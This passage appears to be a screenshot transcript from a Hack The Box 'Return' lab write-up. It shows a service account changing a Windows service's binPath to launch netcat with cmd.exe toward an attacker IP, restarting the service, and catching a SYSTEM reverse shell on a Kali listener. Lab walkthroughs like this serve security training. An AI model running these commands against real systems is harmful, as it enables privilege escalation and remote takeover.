 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.16.29 445"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VMTools
SERVICE_NAME: VMTools
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools
kali@kali: ~/Downloads/HTB/Return 146x17
┌──(kali㉿kali)-[~/Downloads/HTB/Return]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.108] 62358
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
Reverse Shell
nt authority\system
C:\Windows\system32>hostname
hostname
printer
C:\Windows\system32>